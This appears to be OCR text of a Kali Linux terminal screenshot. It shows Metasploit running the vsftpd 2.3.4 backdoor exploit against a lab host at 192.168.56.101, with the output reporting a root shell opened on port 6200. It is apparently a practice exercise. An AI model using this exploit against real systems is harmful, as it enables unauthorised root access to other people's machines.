 jaho@lambdaK: ~
File Actions Edit View Help
RHOSTS 192.168.56.101 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/interact):
Name Current Setting Required Description
Exploit target:
Id Name
-- ----
0 Automatic
KALI
BY OFFENSIVE SECURITY
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.56.101:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.56.101:21 - USER: 331 Please specify the password.
[+] 192.168.56.101:21 - Backdoor service has been spawned, handling...
[+] 192.168.56.101:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (0.0.0.0:0 -> 192.168.56.101:6200) at 2021-04-08 23:29:40 +0300
id
uid=0(root) gid=0(root)